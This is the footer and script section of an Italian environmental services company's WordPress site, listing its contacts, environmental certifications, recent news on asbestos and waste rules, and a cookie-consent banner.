<b>Uffici e Lab Tel:</b> <a href="tel:0917297320">091 729 73 20</a>
<br><br>
<b>Prod. e vendita Tel:</b> <a href="tel:3394242142">339 424 21 42</a>
</p></div><ul class="wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-text-md"><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://www.facebook.com/EnergiambienteSrl" title="Facebook" class="wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://www.linkedin.com/company/energiambiente-srl" title="LinkedIn" class="wpex-linkedin wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-2"><div id="nav_menu-3" class="wpex-bordered-list footer-widget widget wpex-pb-40 wpex-clr widget_nav_menu"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Certificazioni ambientali</div><div class="menu-certificati-aziendali-container"><ul id="menu-certificati-aziendali" class="menu"><li id="menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-844"><a target="_blank" href="https://energiambientesrl.it/wp-content/uploads/2022/10/PA14557_Cat-3bis.pdf">Cat 3 bis albo gestori ambientali</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-845"><a target="_blank" href="https://energiambientesrl.it/wp-content/uploads/2022/10/PA14557_Cat-5-F.pdf">Cat. 5- F albo gestori ambientali</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" href="https://energiambientesrl.it/wp-content/uploads/2022/10/PA14557_Cat8.pdf">Cat. 8 albo gestori ambientali</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a target="_blank" href="https://energiambientesrl.it/wp-content/uploads/2022/10/PA14557_Cat10.pdf">Cat. 10 albo gestori ambientali</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1349"><a href="https://energiambientesrl.it/wp-content/uploads/2024/09/ISO14001-2015-ENERGIAMBIENTE-EMS-Certificate.pdf">ISO 14001:2015</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a target="_blank" href="https://energiambientesrl.it/wp-content/uploads/2024/09/ISO9001_ENERGIAMBIENTE-S.R.L._QMS-022621111-24.pdf">ISO 9001:2005</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a target="_blank" href="https://energiambientesrl.it/wp-content/uploads/2022/10/certiquality-F-GAS.pdf">Certiquality F-GAS</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a target="_blank" href="https://energiambientesrl.it/wp-content/uploads/2022/10/Attestato-di-iscrizione-al-registro-imprese-F-gas.pdf">Iscrizione registro Nazionale Gas Fluorurati ad effetto serra</a></li>
</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-3"><div id="wpex_recent_posts_thumb-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_recent_posts_thumb"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Ultime News</div><ul class="wpex-widget-recent-posts style-default"><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main wpex-border-t"><a href="https://energiambientesrl.it/?p=891" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img loading="lazy" class="wpex-align-middle" src="https://energiambientesrl.it/wp-content/uploads/2022/11/smaltimento-rifiuti-energiambiente-65x65.jpg" alt="" srcset="https://energiambientesrl.it/wp-content/uploads/2022/11/smaltimento-rifiuti-energiambiente-65x65.jpg 65w, https://energiambientesrl.it/wp-content/uploads/2022/11/smaltimento-rifiuti-energiambiente-150x150.jpg 150w, https://energiambientesrl.it/wp-content/uploads/2022/11/smaltimento-rifiuti-energiambiente-65x65@2x.jpg 130w, https://energiambientesrl.it/wp-content/uploads/2022/11/smaltimento-rifiuti-energiambiente-65x65@2x.jpg 2x" width="65" height="65"></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Contributo regionale a fondo perduto per la rimozione e lo smaltimento di manufatti e materia li contenenti amianto nelle civili abitazione.</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-text-3">03/11/2022</div></div></a></li><li class="wpex-widget-recent-posts-li wpex-py-15 wpex-border-b wpex-border-solid wpex-border-main"><a href="https://energiambientesrl.it/?p=77" class="wpex-flex wpex-inherit-color-important wpex-no-underline"><div class="wpex-widget-recent-posts-thumbnail wpex-flex-shrink-0 wpex-mr-15"><img loading="lazy" class="wpex-align-middle" src="https://energiambientesrl.it/wp-content/uploads/2022/09/grodno-belarus-october-2018-workers-near-garbage-press-modern-waste-recycling-processing-plant-separate-garbage-collection-recycling-storage-waste-further-disposal-65x65.jpg" alt="" srcset="https://energiambientesrl.it/wp-content/uploads/2022/09/grodno-belarus-october-2018-workers-near-garbage-press-modern-waste-recycling-processing-plant-separate-garbage-collection-recycling-storage-waste-further-disposal-65x65.jpg 65w, https://energiambientesrl.it/wp-content/uploads/2022/09/grodno-belarus-october-2018-workers-near-garbage-press-modern-waste-recycling-processing-plant-separate-garbage-collection-recycling-storage-waste-further-disposal-150x150.jpg 150w, https://energiambientesrl.it/wp-content/uploads/2022/09/grodno-belarus-october-2018-workers-near-garbage-press-modern-waste-recycling-processing-plant-separate-garbage-collection-recycling-storage-waste-further-disposal-65x65@2x.jpg 130w, https://energiambientesrl.it/wp-content/uploads/2022/09/grodno-belarus-october-2018-workers-near-garbage-press-modern-waste-recycling-processing-plant-separate-garbage-collection-recycling-storage-waste-further-disposal-65x65@2x.jpg 2x" width="65" height="65"></div><div class="wpex-widget-recent-posts-details wpex-flex-grow"><div class="wpex-widget-recent-posts-title wpex-heading wpex-widget-heading">Nuovo Decreto End Of Waste Inerti</div><div class="wpex-widget-recent-posts-date wpex-text-sm wpex-text-3">15/07/2022</div></div></a></li></ul></div></div>

	
	
	
	
	
</div></div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr">
<div id="copyright" class="wpex-last-mb-0">Copyright © 2026 Energiambiente S.r.l. <br>P.I. 02613660816  | REA PA – 329218 | SDI 6JXPS2J | Albo Gest Amb cat 3,5,8,10 PA 14557<br>Sito realizzato da <a href="https://interactiveminds.it" target="_blank">Interactive Minds</a></div>
<nav id="footer-bottom-menu" class="wpex-mt-10" aria-label="Footer menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-883"><a rel="privacy-policy" href="https://energiambientesrl.it/?page_id=879">Privacy Policy</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://energiambientesrl.it/?page_id=894">Cookie Policy</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://energiambientesrl.it/?page_id=170">Contatti</a></li>
</ul></div></nav></div></div>

		
	</div>



	</div>

	
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-togglep-afterheader wpex-z-9999" aria-expanded="false" aria-label="Mobile menu" data-wpex-insert-after="#site-header">
	<div class="mobile-toggle-nav-inner container">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="glt-translate-trigger"><span class="notranslate">English Version »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-it"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='fancybox-css' href='https://energiambientesrl.it/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//energiambientesrl.it/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://energiambientesrl.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://energiambientesrl.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://energiambientesrl.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/energiambientesrl.it\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://energiambientesrl.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://energiambientesrl.it/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="//energiambientesrl.it/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script src="//energiambientesrl.it/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script src="https://energiambientesrl.it/wp-content/themes/Total/assets/js/vendors/jquery.easing.min.js?ver=1.3.2" id="easing-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyNavbarBreakPoint":"960","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://energiambientesrl.it/wp-content/themes/Total/assets/js/total.min.js?ver=5.5.1" id="wpex-core-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/energiambientesrl.it\/index.php?rest_route=\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/energiambientesrl.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/energiambientesrl.it\/?page_id=894"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/energiambientesrl.it\/?page_id=879"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
</script>
<script defer src="https://energiambientesrl.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1764087393" id="cmplz-cookiebanner-js"></script>
<script src="https://energiambientesrl.it/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script id="wpex-fancybox-js-extra">
var wpex_fancybox_params = {"animationEffect":"fade","zoomOpacity":"auto","animationDuration":"366","transitionEffect":"fade","transitionDuration":"366","gutter":"50","loop":"","arrows":"1","infobar":"1","smallBtn":"auto","closeExisting":"1","buttons":["zoom","slideShow","close","thumbs"],"slideShow":{"autoStart":false,"speed":3000},"lang":"en","i18n":{"en":{"CLOSE":"Close","NEXT":"Next","PREV":"Previous","ERROR":"The requested content cannot be loaded. Please try again later.","PLAY_START":"Start slideshow","PLAY_STOP":"Pause slideshow","FULL_SCREEN":"Full screen","THUMBS":"Thumbnails","DOWNLOAD":"Download","SHARE":"Share","ZOOM":"Zoom"}},"thumbs":{"autoStart":false,"hideOnClose":true,"axis":"y"}};
</script>
<script src="https://energiambientesrl.it/wp-content/themes/Total/assets/js/dynamic/wpex-fancybox.min.js?ver=5.5.1" id="wpex-fancybox-js"></script>
<script></script>
</body>
</html>